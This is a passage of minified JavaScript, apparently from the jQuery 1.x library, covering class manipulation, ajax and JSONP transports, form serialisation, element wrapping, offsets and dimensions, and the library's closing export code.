this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Cb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||a===!1?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Cb(c)+" ").replace(Bb," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Hb=/#.*$/,Ib=/([?&])_=[^&]*/,Jb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Kb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lb=/^(?:GET|HEAD)$/,Mb=/^\/\//,Nb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ob={},Pb={},Qb="*/".concat("*"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:"GET",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
